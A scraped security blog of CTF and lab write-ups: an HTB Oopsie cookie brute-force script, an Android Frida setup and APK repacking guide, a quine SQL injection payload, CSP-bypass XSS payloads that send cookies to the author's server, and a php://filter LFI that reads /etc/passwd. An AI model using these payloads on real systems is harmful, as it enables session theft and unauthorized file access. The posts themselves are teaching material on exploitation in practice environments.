import requests
from bs4 import BeautifulSoup
def exp():
host, port = "http://10.10.10.28", 80
for i in range(86574, 100000):
cookies = {
"user":str(i),
"role":"admin"
}
r = requests.get(host+"/cdn-cgi/login/admin.php?content=uploads", cookies=cookies)
if "Authenticating" not in r.text:
print(f"Found: {str(i)}")
exit()
if __name__ == "__main__":
exp()
Kerz's Penetration Test.
Saturday, 28 August 2021
[HTB] Oopsie
Wednesday, 25 August 2021
Andorid Mobile App Assessment - Frida environment
This is how to implement test environment for Frida.
Below is my test environment for frida-server and frida-client:
|----------------------------------------------------------------------------------|
| |-------------------------| |------------------------------------| |
| | Android-Studio | | Ubuntu on VM Player | |
| | AVD | <---> | IP: 192.168.172.129 (NAT) | |
| | IP: 10.0.2.2 (NAT) | |------------------------------------| |
| |-------------------------| |
| Windows 10 |
| 192.168.1.101 |
|----------------------------------------------------------------------------------|
That's a simple test environment.
The frida-server is running on Android-Stuido AVD, and the frida-tools is running on the Ubuntu server.
Windows & AVD
1. copy the frida-server file to Android (/data/local/tmp).
1.1. adb.exe push /<your-path of frida-server file> /data/local/tmp/
2.1. adb shell; cd /data/local/tmp; chmod 755 ./frida-server; ./frida-server
Tuesday, 24 August 2021
corCTF - writeup for crypto/fibinary
Friday, 23 July 2021
Quine sql Injection
A quine is a computer program which takes no input and produces a copy of its own source code as its only output. The standard terms for these programs in the computability theory and computer science literature are self-replicating programs,self-reproducing programs, and self-copying programs
<?php
include "../../config.php";
login_chk();
print_best_golfer(73);
$db = dbconnect("ouroboros");
if(preg_match("/\./i", $_GET['pw'])) exit("No Hack ~_~");
$query = "select pw from prob_ouroboros where pw='{$_GET['pw']}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['pw']) echo "<h2>Pw : {$result['pw']}</h2>";
if(($result['pw']) && ($result['pw'] === $_GET['pw'])){
// !!THIS IS PAYLOAD GOLF CHALLENGE!!
// My solution of ouroboros golf is 210byte.
// If your solution is shorter than mine, you will get 5 point per 1 byte.
$len = 210 - strlen($_GET['pw']);
if($len > 0){
solve(73,$len * 5);
}
else{
echo "<h2>nice try :)</h2>";
}
}
highlight_file(__FILE__);
?>'union+select+replace(replace('"union+select+replace(replace("$",char(34),char(39)),char(36),"$")as+a%23',char(34),char(39)),char(36),'"union+select+replace(replace("$",char(34),char(39)),char(36)"$")as+a%23')as+a%23It makes same $result['pw'] and $_GET['pw']. You could reduce the length. For your Quine practice, I don't put a correct answer here.
Tuesday, 13 July 2021
Android Reverse Engineering and modifying apk.
When to conduct penetration tests about Android applications, this is a small piece to help you.
It is easy to decompile and repack android apps (apk).

The following list describes some android terms:
- Smali disassembled Java opcodes in textual format generated by baksmali, a DEX format disassembler
- App Manifest: XML file that provides essential app information
Basic static analysis provides a general understanding of the mobile application's structure. the apktool can help to decompile the app's resources.
$apktool d -o ./sample sample.apkThe apk could contains meta information in AndroidManifest.xml file, and other files as per below:
- AndroidManifest.xml
- classes.dex
- res/
- lib/
- META-INF
- Manually add/edit/remove smali code. We should learn about smali code. This URL may be useful. In this case, JD GUI and jadx-gui are useful tools.
- You build new android app with your android java code, and disassemble the apk to extract the smali code.
After update the smali code, you could build an updated apk using apktool.
$apktool b -o sample_new.apk ./sampleNext, we could create key and sign.
$keytool -genkey -v -keystore resign.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000
$jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore resign.keystore sample_new.apk alias_name
If you know how to use smali language, you can modify apk much easier.
Reference:
1. OWASP MASVS - https://github.com/OWASP/owasp-masvs/releases/
Saturday, 24 April 2021
CSP bypass with wargame
Conent Security Policy (CSP) is an added security layer that helps to detect and mitigate certain types of attacks, including Cross Site Scripting (XSS) and data injectino attacks.
However, it could be unsafe if there is wrong CSP configuration.
HTTP/1.1 200 OK
Date: Fri, 23 Apr 2021 22:01:38 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Security-Policy: script-src 'nonce-uMiBg4W3wGgp8JQnJG2TL7WLGE8=';
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 133
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8<h2>you can inject anything</h2>
<div id="injected">
foo
</div>
<script nonce="" src="/script.js" umibg4w3wggp8jqnjg2tl7wlge8=""></script>
<base href='http://[my server IP]/'>location.href='http://[my server IP]'+cookie;HTTP/1.1 200 OK
Date: Fri, 23 Apr 2021 22:52:02 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Security-Policy: script-src https://*.google.com/;
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 90
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8<script src=https://accounts.google.com/o/oauth2/revoke?callback=var/**/a%3d%27http://[my server ip]%27;location.replace(a%252bcookie);></script>Tuesday, 7 January 2020
WhiteHat Grand Prix 06 – Quals, CTF writeup, Web Security 1

In the task, I got a website with register, login, logout forms. The web site redirected to:
- http://15.165.80.50/?page=login
- http://15.165.80.50/?page=logout
After a while I figured out that the page parameter's value was vulnerable, which I was able to read local files using php wrapper LFI. For example:
- http://15.165.80.50/?page=php://filter/convert.base64-encode/resource=/etc/passwd
I used the above payload to read the website's files such as index.php, however, it did not work. I wasted my time guessing the path and file name of the web files and a flag.
I checked some files to gain some information in /proc and other directories. The flag was in /proc/1/cmdline.
<!DOCTYPE html>
<html lang="en">
<head>
<title>My Viet Nam</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/css/bootstrap.min.css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>
<style type="text/css">
body{ font: 14px sans-serif; }
.wrapper{ width: 350px; padding: 20px; }
</style>
</head>
<body>
<nav class="navbar navbar-inverse">
<div class="container-fluid">
<div class="navbar-header">
<a class="navbar-brand" href="/">My Viet Nam</a>
</div>
<ul class="nav navbar-nav">
<li class="active"><a href="/">Home</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
<li><a href="?page=register"><span class="glyphicon glyphicon-user"></span> Register</a></li>
<ll><a href="?page=login"><span class="glyphicon glyphicon-log-in"></span> Login</a></li>
</ul>
</div>
</nav>/bin/bash/bin/start_service WhiteHat{Local_File_Inclusion_bad_enough_??}
The flag was WhiteHat{Local_File_Inclusion_bad_enough_??}.